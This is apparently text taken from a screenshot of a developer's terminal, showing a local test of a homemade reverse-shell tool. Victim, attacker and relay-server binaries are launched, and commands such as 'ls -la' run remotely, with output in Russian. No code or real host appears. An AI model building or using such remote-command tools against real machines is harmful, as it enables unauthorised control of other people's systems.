 PROBLEMS 2 OUTPUT DEBUG CONSOLE TERMINAL PORTS
dmitriy@dmitriy-HP-EliteBook-830-G5:~/source/testtask/TestTask
/reverse-shell/client_victim$ ./client
dmitriy@dmitriy-HP-EliteBook-830-G5:~/source/testtask/TestTask
/reverse-shell/client_attack$ ./clinet_attack
>>>
ls -la
>>>
итого 2888
drwxrwxr-x 2 dmitriy dmitriy    4096 окт  1 13:03 .
drwxrwxr-x 5 dmitriy dmitriy    4096 окт  1 12:37 ..
-rwxrwxr-x 1 dmitriy dmitriy 2938649 окт  1 13:04 client
-rw-rw-r-- 1 dmitriy dmitriy      23 сен 29 23:38 go.mod
-rw-rw-r-- 1 dmitriy dmitriy     715 окт  1 13:03 main.go
bash -c klsjdvna
>>>
bash: строка 1: klsjdvna: команда не найдена
dmitriy@dmitriy-HP-EliteBook-830-G5:~/source/testtask/TestTas
k/reverse-shell/server$ ./server
Launching server...
Waiting for attack side
Waiting for victim side
итого 2888
drwxrwxr-x 2 dmitriy dmitriy    4096 окт  1 13:03 .
drwxrwxr-x 5 dmitriy dmitriy    4096 окт  1 12:37 ..
-rwxrwxr-x 1 dmitriy dmitriy 2938649 окт  1 13:04 client
-rw-rw-r-- 1 dmitriy dmitriy      23 сен 29 23:38 go.mod
-rw-rw-r-- 1 dmitriy dmitriy     715 окт  1 13:03 main.go
bash: строка 1: klsjdvna: команда не найдена
./client...
./clinet...
./serve...